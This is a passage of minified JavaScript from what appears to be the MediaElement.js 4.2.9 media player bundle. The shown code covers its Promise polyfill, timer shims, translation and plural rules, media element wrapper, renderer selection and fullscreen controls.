0,this._deferreds=[],c(e,this)}function r(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,o._immediateFn(function(){var i=1===e._state?t.onFulfilled:t.onRejected;if(null!==i){var n;try{n=i(e._value)}catch(i){return void l(t.promise,i)}a(t.promise,n)}else(1===e._state?a:l)(t.promise,e._value)})):e._deferreds.push(t)}function a(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var i=t.then;if(t instanceof o)return e._state=3,e._value=t,void u(e);if("function"==typeof i)return void c((n=i,s=t,function(){n.apply(s,arguments)}),e)}e._state=1,e._value=t,u(e)}catch(t){l(e,t)}var n,s}function l(e,t){e._state=2,e._value=t,u(e)}function u(e){2===e._state&&0===e._deferreds.length&&o._immediateFn(function(){e._handled||o._unhandledRejectionFn(e._value)});for(var t=0,i=e._deferreds.length;t<i;t++)r(e,e._deferreds[t]);e._deferreds=null}function c(e,t){var i=!1;try{e(function(e){i||(i=!0,a(t,e))},function(e){i||(i=!0,l(t,e))})}catch(e){if(i)return;i=!0,l(t,e)}}o.prototype.catch=function(e){return this.then(null,e)},o.prototype.then=function(e,t){var i=new this.constructor(s);return r(this,new function(e,t,i){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=i}(e,t,i)),i},o.all=function(e){var t=Array.prototype.slice.call(e);return new o(function(e,i){if(0===t.length)return e([]);var n=t.length;function s(o,r){try{if(r&&("object"==typeof r||"function"==typeof r)){var a=r.then;if("function"==typeof a)return void a.call(r,function(e){s(o,e)},i)}t[o]=r,0==--n&&e(t)}catch(r){i(r)}}for(var o=0;o<t.length;o++)s(o,t[o])})},o.resolve=function(e){return e&&"object"==typeof e&&e.constructor===o?e:new o(function(t){t(e)})},o.reject=function(e){return new o(function(t,i){i(e)})},o.race=function(e){return new o(function(t,i){for(var n=0,s=e.length;n<s;n++)e[n].then(t,i)})},o._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){n(e,0)},o._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console},o._setImmediateFn=function(e){o._immediateFn=e},o._setUnhandledRejectionFn=function(e){o._unhandledRejectionFn=e},void 0!==t&&t.exports?t.exports=o:i.Promise||(i.Promise=o)}(this)}).call(this,e(6).setImmediate)},{6:6}],6:[function(e,t,i){(function(t,n){var s=e(4).nextTick,o=Function.prototype.apply,r=Array.prototype.slice,a={},l=0;function u(e,t){this._id=e,this._clearFn=t}i.setTimeout=function(){return new u(o.call(setTimeout,window,arguments),clearTimeout)},i.setInterval=function(){return new u(o.call(setInterval,window,arguments),clearInterval)},i.clearTimeout=i.clearInterval=function(e){e.close()},u.prototype.unref=u.prototype.ref=function(){},u.prototype.close=function(){this._clearFn.call(window,this._id)},i.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},i.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},i._unrefActive=i.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},i.setImmediate="function"==typeof t?t:function(e){var t=l++,n=!(arguments.length<2)&&r.call(arguments,1);return a[t]=!0,s(function(){a[t]&&(n?e.apply(null,n):e.call(null),i.clearImmediate(t))}),t},i.clearImmediate="function"==typeof n?n:function(e){delete a[e]}}).call(this,e(6).setImmediate,e(6).clearImmediate)},{4:4,6:6}],7:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=(n=e(9))&&n.__esModule?n:{default:n},r=e(17),a=e(29),l={lang:"en",en:r.EN,language:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];if(null!=t&&t.length){if("string"!=typeof t[0])throw new TypeError("Language code must be a string value");if(!/^[a-z]{2,3}((\-|_)[a-z]{2})?$/i.test(t[0]))throw new TypeError("Language code must have format 2-3 letters and. optionally, hyphen, underscore followed by 2 more letters");l.lang=t[0],void 0===l[t[0]]?(t[1]=null!==t[1]&&void 0!==t[1]&&"object"===s(t[1])?t[1]:{},l[t[0]]=(0,a.isObjectEmpty)(t[1])?r.EN:t[1]):null!==t[1]&&void 0!==t[1]&&"object"===s(t[1])&&(l[t[0]]=t[1])}return l.lang},t:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;if("string"==typeof e&&e.length){var i=void 0,n=void 0,o=l.language(),r=function(e,t,i){return"object"!==(void 0===e?"undefined":s(e))||"number"!=typeof t||"number"!=typeof i?e:[function(){return arguments.length<=1?void 0:arguments[1]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return 0===(arguments.length<=0?void 0:arguments[0])||1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:0!==(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])||11===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])||12===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:2<(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<20?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:0===(arguments.length<=0?void 0:arguments[0])||0<(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<20?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:[3]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1&&(arguments.length<=0?void 0:arguments[0])%100!=11?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<=4?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return(arguments.length<=0?void 0:arguments[0])%100==1?arguments.length<=2?void 0:arguments[2]:(arguments.length<=0?void 0:arguments[0])%100==2?arguments.length<=3?void 0:arguments[3]:(arguments.length<=0?void 0:arguments[0])%100==3||(arguments.length<=0?void 0:arguments[0])%100==4?arguments.length<=4?void 0:arguments[4]:arguments.length<=1?void 0:arguments[1]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:2<(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<7?arguments.length<=3?void 0:arguments[3]:6<(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])<11?arguments.length<=4?void 0:arguments[4]:arguments.length<=5?void 0:arguments[5]},function(){return 0===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=3?void 0:arguments[3]:3<=(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<=10?arguments.length<=4?void 0:arguments[4]:11<=(arguments.length<=0?void 0:arguments[0])%100?arguments.length<=5?void 0:arguments[5]:arguments.length<=6?void 0:arguments[6]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:0===(arguments.length<=0?void 0:arguments[0])||1<(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<11?arguments.length<=2?void 0:arguments[2]:10<(arguments.length<=0?void 0:arguments[0])%100&&(arguments.length<=0?void 0:arguments[0])%100<20?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return(arguments.length<=0?void 0:arguments[0])%10==1?arguments.length<=1?void 0:arguments[1]:(arguments.length<=0?void 0:arguments[0])%10==2?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 11!==(arguments.length<=0?void 0:arguments[0])&&(arguments.length<=0?void 0:arguments[0])%10==1?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2<=(arguments.length<=0?void 0:arguments[0])%10&&(arguments.length<=0?void 0:arguments[0])%10<=4&&((arguments.length<=0?void 0:arguments[0])%100<10||20<=(arguments.length<=0?void 0:arguments[0])%100)?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:8!==(arguments.length<=0?void 0:arguments[0])&&11!==(arguments.length<=0?void 0:arguments[0])?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return 0===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:arguments.length<=2?void 0:arguments[2]},function(){return 1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:2===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:3===(arguments.length<=0?void 0:arguments[0])?arguments.length<=3?void 0:arguments[3]:arguments.length<=4?void 0:arguments[4]},function(){return 0===(arguments.length<=0?void 0:arguments[0])?arguments.length<=1?void 0:arguments[1]:1===(arguments.length<=0?void 0:arguments[0])?arguments.length<=2?void 0:arguments[2]:arguments.length<=3?void 0:arguments[3]}][i].apply(null,[t].concat(e))};return void 0!==l[o]&&(i=l[o][e],null!==t&&"number"==typeof t&&(n=l[o]["mejs.plural-form"],i=r.apply(null,[i,t,n]))),!i&&l.en&&(i=l.en[e],null!==t&&"number"==typeof t&&(n=l.en["mejs.plural-form"],i=r.apply(null,[i,t,n]))),i=i||e,null!==t&&"number"==typeof t&&(i=i.replace("%1",t)),(0,a.escapeHTML)(i)}return e}};o.default.i18n=l,"undefined"!=typeof mejsL10n&&o.default.i18n.language(mejsL10n.language,mejsL10n.strings),i.default=l},{17:17,29:29,9:9}],8:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=h(e(3)),o=h(e(2)),r=h(e(9)),a=e(29),l=e(30),u=e(10),c=e(27);function h(e){return e&&e.__esModule?e:{default:e}}var d=function e(t,i,h){var d=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var f=this;h=Array.isArray(h)?h:null,f.defaults={renderers:[],fakeNodeName:"mediaelementwrapper",pluginPath:"build/",shimScriptAccess:"sameDomain"},i=Object.assign(f.defaults,i),f.mediaElement=o.default.createElement(i.fakeNodeName);var p=t,m=!1;if("string"==typeof t?f.mediaElement.originalNode=o.default.getElementById(t):p=(f.mediaElement.originalNode=t).id,void 0===f.mediaElement.originalNode||null===f.mediaElement.originalNode)return null;f.mediaElement.options=i,p=p||"mejs_"+Math.random().toString().slice(2),f.mediaElement.originalNode.setAttribute("id",p+"_from_mejs");var g=f.mediaElement.originalNode.tagName.toLowerCase();-1<["video","audio"].indexOf(g)&&!f.mediaElement.originalNode.getAttribute("preload")&&f.mediaElement.originalNode.setAttribute("preload","none"),f.mediaElement.originalNode.parentNode.insertBefore(f.mediaElement,f.mediaElement.originalNode),f.mediaElement.appendChild(f.mediaElement.originalNode);var v=function(e,t){if("https:"===s.default.location.protocol&&0===e.indexOf("http:")&&c.IS_IOS&&-1<r.default.html5media.mediaTypes.indexOf(t)){var i=new XMLHttpRequest;i.onreadystatechange=function(){if(4!==this.readyState||200!==this.status)return e;var t=(s.default.URL||s.default.webkitURL).createObjectURL(this.response);return f.mediaElement.originalNode.setAttribute("src",t),t},i.open("GET",e),i.responseType="blob",i.send()}return e},y=void 0;if(null!==h)y=h;else if(null!==f.mediaElement.originalNode)switch(y=[],f.mediaElement.originalNode.nodeName.toLowerCase()){case"iframe":y.push({type:"",src:f.mediaElement.originalNode.getAttribute("src")});break;case"audio":case"video":var _=f.mediaElement.originalNode.children.length,b=f.mediaElement.originalNode.getAttribute("src");if(b){var w=f.mediaElement.originalNode,x=(0,l.formatType)(b,w.getAttribute("type"));y.push({type:x,src:v(b,x)})}for(var k=0;k<_;k++){var T=f.mediaElement.originalNode.children[k];if("source"===T.tagName.toLowerCase()){var E=T.getAttribute("src"),S=(0,l.formatType)(E,T.getAttribute("type"));y.push({type:S,src:v(E,S)})}}}f.mediaElement.id=p,f.mediaElement.renderers={},f.mediaElement.events={},f.mediaElement.promises=[],f.mediaElement.renderer=null,f.mediaElement.rendererName=null,f.mediaElement.changeRenderer=function(e,t){var i=d,n=2<Object.keys(t[0]).length?t[0]:t[0].src;if(void 0!==i.mediaElement.renderer&&null!==i.mediaElement.renderer&&i.mediaElement.renderer.name===e)return i.mediaElement.renderer.pause(),i.mediaElement.renderer.stop&&i.mediaElement.renderer.stop(),i.mediaElement.renderer.show(),i.mediaElement.renderer.setSrc(n),!0;void 0!==i.mediaElement.renderer&&null!==i.mediaElement.renderer&&(i.mediaElement.renderer.pause(),i.mediaElement.renderer.stop&&i.mediaElement.renderer.stop(),i.mediaElement.renderer.hide());var s=i.mediaElement.renderers[e],o=null;if(null!=s)return s.show(),s.setSrc(n),i.mediaElement.renderer=s,i.mediaElement.rendererName=e,!0;for(var r=i.mediaElement.options.renderers.length?i.mediaElement.options.renderers:u.renderer.order,a=0,l=r.length;a<l;a++){var c=r[a];if(c===e){o=u.renderer.renderers[c];var h=Object.assign(o.options,i.mediaElement.options);return(s=o.create(i.mediaElement,h,t)).name=e,i.mediaElement.renderers[o.name]=s,i.mediaElement.renderer=s,i.mediaElement.rendererName=e,s.show(),!0}}return!1},f.mediaElement.setSize=function(e,t){void 0!==f.mediaElement.renderer&&null!==f.mediaElement.renderer&&f.mediaElement.renderer.setSize(e,t)},f.mediaElement.generateError=function(e,t){e=e||"",t=Array.isArray(t)?t:[];var i=(0,a.createEvent)("error",f.mediaElement);i.message=e,i.urls=t,f.mediaElement.dispatchEvent(i),m=!0};var C=r.default.html5media.properties,P=r.default.html5media.methods,D=function(e,t,i,n){var s=e[t];Object.defineProperty(e,t,{get:function(){return i.apply(e,[s])},set:function(t){return s=n.apply(e,[t])}})},A=function(e){if("src"!==e){var t=""+e.substring(0,1).toUpperCase()+e.substring(1),i=function(){return void 0!==f.mediaElement.renderer&&null!==f.mediaElement.renderer&&"function"==typeof f.mediaElement.renderer["get"+t]?f.mediaElement.renderer["get"+t]():null},n=function(e){void 0!==f.mediaElement.renderer&&null!==f.mediaElement.renderer&&"function"==typeof f.mediaElement.renderer["set"+t]&&f.mediaElement.renderer["set"+t](e)};D(f.mediaElement,e,i,n),f.mediaElement["get"+t]=i,f.mediaElement["set"+t]=n}},I=function(){return void 0!==f.mediaElement.renderer&&null!==f.mediaElement.renderer?f.mediaElement.renderer.getSrc():null},O=function(e){var t=[];if("string"==typeof e)t.push({src:e,type:e?(0,l.getTypeFromFile)(e):""});else if("object"===(void 0===e?"undefined":n(e))&&void 0!==e.src){var i=(0,l.absolutizeUrl)(e.src),s=e.type,o=Object.assign(e,{src:i,type:""!==s&&null!=s||!i?s:(0,l.getTypeFromFile)(i)});t.push(o)}else if(Array.isArray(e))for(var r=0,c=e.length;r<c;r++){var h=(0,l.absolutizeUrl)(e[r].src),d=e[r].type,p=Object.assign(e[r],{src:h,type:""!==d&&null!=d||!h?d:(0,l.getTypeFromFile)(h)});t.push(p)}var m=u.renderer.select(t,f.mediaElement.options.renderers.length?f.mediaElement.options.renderers:[]),g=void 0;if(f.mediaElement.paused||(f.mediaElement.pause(),g=(0,a.createEvent)("pause",f.mediaElement),f.mediaElement.dispatchEvent(g)),f.mediaElement.originalNode.src=t[0].src||"",null!==m||!t[0].src)return t[0].src?f.mediaElement.changeRenderer(m.rendererName,t):null;f.mediaElement.generateError("No renderer found",t)},M=function(e,t){try{if("play"===e&&"native_dash"===f.mediaElement.rendererName){var i=f.mediaElement.renderer[e](t);i&&"function"==typeof i.then&&i.catch(function(){f.mediaElement.paused&&setTimeout(function(){var e=f.mediaElement.renderer.play();void 0!==e&&e.catch(function(){f.mediaElement.renderer.paused||f.mediaElement.renderer.pause()})},150)})}else f.mediaElement.renderer[e](t)}catch(e){f.mediaElement.generateError(e,y)}},N=function(e){f.mediaElement[e]=function(){for(var t=arguments.length,i=Array(t),n=0;n<t;n++)i[n]=arguments[n];return void 0!==f.mediaElement.renderer&&null!==f.mediaElement.renderer&&"function"==typeof f.mediaElement.renderer[e]&&(f.mediaElement.promises.length?Promise.all(f.mediaElement.promises).then(function(){M(e,i)}).catch(function(e){f.mediaElement.generateError(e,y)}):M(e,i)),null}};D(f.mediaElement,"src",I,O),f.mediaElement.getSrc=I,f.mediaElement.setSrc=O;for(var L=0,H=C.length;L<H;L++)A(C[L]);for(var F=0,j=P.length;F<j;F++)N(P[F]);return f.mediaElement.addEventListener=function(e,t){f.mediaElement.events[e]=f.mediaElement.events[e]||[],f.mediaElement.events[e].push(t)},f.mediaElement.removeEventListener=function(e,t){if(!e)return f.mediaElement.events={},!0;var i=f.mediaElement.events[e];if(!i)return!0;if(!t)return f.mediaElement.events[e]=[],!0;for(var n=0;n<i.length;n++)if(i[n]===t)return f.mediaElement.events[e].splice(n,1),!0;return!1},f.mediaElement.dispatchEvent=function(e){var t=f.mediaElement.events[e.type];if(t)for(var i=0;i<t.length;i++)t[i].apply(null,[e])},f.mediaElement.destroy=function(){var e=f.mediaElement.originalNode.cloneNode(!0),t=f.mediaElement.parentElement;e.removeAttribute("id"),e.remove(),f.mediaElement.remove(),t.append(e)},y.length&&(f.mediaElement.src=y),f.mediaElement.promises.length?Promise.all(f.mediaElement.promises).then(function(){f.mediaElement.options.success&&f.mediaElement.options.success(f.mediaElement,f.mediaElement.originalNode)}).catch(function(){m&&f.mediaElement.options.error&&f.mediaElement.options.error(f.mediaElement,f.mediaElement.originalNode)}):(f.mediaElement.options.success&&f.mediaElement.options.success(f.mediaElement,f.mediaElement.originalNode),m&&f.mediaElement.options.error&&f.mediaElement.options.error(f.mediaElement,f.mediaElement.originalNode)),f.mediaElement};s.default.MediaElement=d,r.default.MediaElement=d,i.default=d},{10:10,2:2,27:27,29:29,3:3,30:30,9:9}],9:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var n,s={version:"4.2.9",html5media:{properties:["volume","src","currentTime","muted","duration","paused","ended","buffered","error","networkState","readyState","seeking","seekable","currentSrc","preload","bufferedBytes","bufferedTime","initialTime","startOffsetTime","defaultPlaybackRate","playbackRate","played","autoplay","loop","controls"],readOnlyProperties:["duration","paused","ended","buffered","error","networkState","readyState","seeking","seekable"],methods:["load","play","pause","canPlayType"],events:["loadstart","durationchange","loadedmetadata","loadeddata","progress","canplay","canplaythrough","suspend","abort","error","emptied","stalled","play","playing","pause","waiting","seeking","seeked","timeupdate","ended","ratechange","volumechange"],mediaTypes:["audio/mp3","audio/ogg","audio/oga","audio/wav","audio/x-wav","audio/wave","audio/x-pn-wav","audio/mpeg","audio/mp4","video/mp4","video/webm","video/ogg","video/ogv"]}};((n=e(3))&&n.__esModule?n:{default:n}).default.mejs=s,i.default=s},{3:3}],10:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.renderer=void 0;var n,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=(n=e(9))&&n.__esModule?n:{default:n},a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.renderers={},this.order=[]}return o(e,[{key:"add",value:function(e){if(void 0===e.name)throw new TypeError("renderer must contain at least `name` property");this.renderers[e.name]=e,this.order.push(e.name)}},{key:"select",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],i=t.length;if(t=t.length?t:this.order,!i){var n=[/^(html5|native)/i,/^flash/i,/iframe$/i],s=function(e){for(var t=0,i=n.length;t<i;t++)if(n[t].test(e))return t;return n.length};t.sort(function(e,t){return s(e)-s(t)})}for(var o=0,r=t.length;o<r;o++){var a=t[o],l=this.renderers[a];if(null!=l)for(var u=0,c=e.length;u<c;u++)if("function"==typeof l.canPlayType&&"string"==typeof e[u].type&&l.canPlayType(e[u].type))return{rendererName:l.name,src:e[u].src}}return null}},{key:"order",set:function(e){if(!Array.isArray(e))throw new TypeError("order must be an array of strings.");this._order=e},get:function(){return this._order}},{key:"renderers",set:function(e){if(null!==e&&"object"!==(void 0===e?"undefined":s(e)))throw new TypeError("renderers must be an array of objects.");this._renderers=e},get:function(){return this._renderers}}]),e}(),l=i.renderer=new a;r.default.Renderers=l},{9:9}],11:[function(e,t,i){"use strict";var n=d(e(3)),s=d(e(2)),o=d(e(7)),r=e(18),a=d(r),l=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}(e(27)),u=e(29),c=e(28),h=e(30);function d(e){return e&&e.__esModule?e:{default:e}}Object.assign(r.config,{usePluginFullScreen:!0,fullscreenText:null,useFakeFullscreen:!1}),Object.assign(a.default.prototype,{isFullScreen:!1,isNativeFullScreen:!1,isInIframe:!1,isPluginClickThroughCreated:!1,fullscreenMode:"",containerSizeTimeout:null,buildfullscreen:function(e){if(e.isVideo){e.isInIframe=n.default.location!==n.default.parent.location,e.detectFullscreenMode();var t=this,i=(0,u.isString)(t.options.fullscreenText)?t.options.fullscreenText:o.default.t("mejs.fullscreen"),r=s.default.createElement("div");r.className=t.options.classPrefix+"button "+t.options.classPrefix+"fullscreen-button",r.innerHTML='<button type="button" aria-controls="'+t.id+'" title="'+i+'" aria-label="'+i+'" tabindex="0"></button>',t.addControlElement(r,"fullscreen"),r.addEventListener("click",function(){l.HAS_TRUE_NATIVE_FULLSCREEN&&l.IS_FULLSCREEN||e.isFullScreen?e.exitFullScreen():e.enterFullScreen()}),e.fullscreenBtn=r,t.options.keyActions.push({keys:[70],action:function(e,t,i,n){n.ctrlKey||void 0!==e.enterFullScreen&&(e.isFullScreen?e.exitFullScreen():e.enterFullScreen())}}),t.exitFullscreenCallback=function(i){var n=i.which||i.keyCode||0;t.options.enableKeyboard&&27===n&&(l.HAS_TRUE_NATIVE_FULLSCREEN&&l.IS_FULLSCREEN||t.isFullScreen)&&e.exitFullScreen()},t.globalBind("keydown",t.exitFullscreenCallback),t.normalHeight=0,t.normalWidth=0,l.HAS_TRUE_NATIVE_FULLSCREEN&&e.globalBind(l.FULLSCREEN_EVENT_NAME,function(){e.isFullScreen&&(l.isFullScreen()?(e.isNativeFullScreen=!0,e.setControlsSize()):(e.isNativeFullScreen=!1,e.exitFullScreen()))})}},cleanfullscreen:function(e){e.exitFullScreen(),e.globalUnbind("keydown",e.exitFullscreenCallback)},detectFullscreenMode:function(){var e=null!==this.media.rendererName&&/(native|html5)/i.test(this.media.rendererName),t="";return l.HAS_TRUE_NATIVE_FULLSCREEN&&e?t="native-native":l.HAS_TRUE_NATIVE_FULLSCREEN&&!e?t="plugin-native":this.usePluginFullScreen&&l.SUPPORT_POINTER_EVENTS&&(t="plugin-click"),this.fullscreenMode=t},enterFullScreen:function(){var e=this,t=null!==e.media.rendererName&&/(html5|native)/i.test(e.media.rendererName),i=getComputedStyle(e.getElement(e.container));if(e.isVideo)if(!1===e.options.useFakeFullscreen&&l.IS_IOS&&l.HAS_IOS_FULLSCREEN&&"function"==typeof e.media.originalNode.webkitEnterFullscreen&&e.media.originalNode.canPlayType((0,h.getTypeFromFile)(e.media.getSrc())))e.media.originalNode.webkitEnterFullscreen();else{if((0,c.addClass)(s.default.documentElement,e.options.classPrefix+"fullscreen"),(0,c.addClass)(e.getElement(e.container),e.options.classPrefix+"container-fullscreen"),e.normalHeight=parseFloat(i.height),e.normalWidth=parseFloat(i.width),"native-native"!==e.fullscreenMode&&"plugin-native"!==e.fullscreenMode||(l.requestFullScreen(e.getElement(e.container)),e.isInIframe&&setTimeout(function t(){if(e.isNativeFullScreen){var i=n.default.innerWidth||s.default.documentElement.clientWidth||s.default.body.clientWidth,o=screen.width;.002*o<Math.abs(o-i)?e.exitFullScreen():setTimeout(t,500)}},1e3)),e.getElement(e.container).style.width="100%",e.getElement(e.container).style.height="100%",e.containerSizeTimeout=setTimeout(function(){e.getElement(e.container).style.width="100%",e.getElement(e.container).style.height="100%",e.setControlsSize()},500),t)e.node.style.width="100%",e.node.style.height="100%";else for(var o=e.getElement(e.container).querySelectorAll("embed, object, video"),r=o.length,a=0;a<r;a++)o[a].style.width="100%",o[a].style.height="100%";e.options.setDimensions&&"function"==typeof e.media.setSize&&e.media.setSize(screen.width,screen.height);for(var d=e.getElement(e.layers).children,f=d.length,p=0;p<f;p++)d[p].style.width="100%",d[p].style.height="100%";e.fullscreenBtn&&((0,c.removeClass)(e.fullscreenBtn,e.options.classPrefix+"fullscreen"),(0,c.addClass)(e.fullscreenBtn,e.options.classPrefix+"unfullscreen")),e.setControlsSize(),e.isFullScreen=!0;var m=Math.min(screen.width/e.width,screen.height/e.height),g=e.getElement(e.container).querySelector("."+e.options.classPrefix+"captions-text");g&&(g.style.fontSize=100*m+"%",g.style.lineHeight="normal",e.getElement(e.container).querySelector("."+e.options.classPrefix+"captions-position").style.bottom=(screen.height-e.normalHeight)/2-e.getElement(e.controls).offsetHeight/2+m+15+"px");var v=(0,u.createEvent)("enteredfullscreen",e.getElement(e.container));e.getElement(e.container).dispatchEvent(v)}},exitFullScreen:function(){var e=this,t=null!==e.media.rendererName&&/(native|html5)/i.test(e.media.rendererName);if(e.isVideo){if(clearTimeout(e.containerSizeTimeout),l.HAS_TRUE_NATIVE_FULLSCREEN&&(l.IS_FULLSCREEN||e.isFullScreen)&&l.cancelFullScreen(),(0,c.removeClass)(s.default.documentElement,e.options.classPrefix+"fullscreen"),(0,c.removeClass)(e.getElement(e.container),e.options.classPrefix+"container-fullscreen"),e.options.setDimensions){if(e.getElement(e.container).style.width=e.normalWidth+"px",e.getElement(e.container).style.height=e.normalHeight+"px",t)e.node.style.width=e.normalWidth+"px",e.node.style.height=e.normalHeight+"px";else for(var i=e.getElement(e.container).querySelectorAll("embed, object, video"),n=i.length,o=0;o<n;o++)i[o].style.width=e.normalWidth+"px",i[o].style.height=e.normalHeight+"px";"function"==typeof e.media.setSize&&e.media.setSize(e.normalWidth,e.normalHeight);for(var r=e.getElement(e.layers).children,a=r.length,h=0;h<a;h++)r[h].style.width=e.normalWidth+"px",r[h].style.height=e.normalHeight+"px"}e.fullscreenBtn&&((0,c.removeClass)(e.fullscreenBtn,e.options.classPrefix+"unfullscreen"),(0,c.addClass)(e.fullscreenBtn,e.options.classPrefix+"fullscreen")),e.setControlsSize(),e.isFullScreen=!1;var d=e.getElement(e.container).querySelector("."+e.options.classPrefix+"captions-text");d&&(d.style.fontSize="",d.style.lineHeight="",e.getElement(e.container).querySelector("."+e.options.classPrefix+"captions-position").style.bottom="");var f=(0,u.createEvent)("exitedfullscreen",e.getElement(e.container));e.getElement(e.container).dispatchEvent(f)}}})},{18:18,2:2,27:27,28:28,29:29,3:3,30:30,7:7}],12:[function(e,t,i){"use strict";var n=u(e(2)),s=e(18),o=u(s),r=u(e(7)),a=e(29),l=e(28);function u(e){return 